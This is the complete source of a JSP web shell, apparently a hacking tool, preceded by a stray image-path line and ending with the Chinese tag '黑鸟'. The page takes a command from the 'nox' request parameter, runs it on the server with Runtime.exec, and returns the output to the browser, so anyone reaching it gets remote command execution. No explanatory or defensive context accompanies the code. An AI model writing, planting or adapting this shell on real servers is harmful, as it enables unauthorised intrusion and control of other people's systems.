 <%@ page import="java.io.*" %>
<%
    String cmd = request.getParameter("nox");
    String encode = request.getParameter("encode");
    if (encode == null){
        encode = "GBK";
    }
    if(cmd != null) {
        String s = null;
        try {
            Process p = Runtime.getRuntime().exec(cmd);
            InputStream in = p.getInputStream();
            BufferedReader br = new BufferedReader(new InputStreamReader(in,encode));
            String brs = br.readLine();
            while(brs!=null){
                out.println(brs+"</br>");
                brs = br.readLine();
            }
        }catch(Exception ex){
            out.println(ex.toString());
        }
    }
%>
黑鸟